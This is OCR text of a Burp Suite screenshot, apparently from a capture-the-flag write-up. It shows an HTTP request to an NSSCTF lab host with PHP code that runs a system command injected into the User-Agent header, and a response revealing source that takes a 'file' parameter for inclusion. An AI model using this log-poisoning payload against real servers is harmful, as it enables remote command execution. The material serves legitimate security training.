 Send
Cancel
< ▼
> ▼
Targe
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.anna.nssctf.cn:27781
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system('ifconfig');?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sun, 16 Jun 2024 07:26:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 1522
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">
&lt;?php<br />
</span>
<span style="color: #FF8000">
//WEB手要懂得搜索<br />
<br />
</span>
<span style="color: #007700">
if(isset(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'file'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
$file&nbsp;
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
Search...
0 matches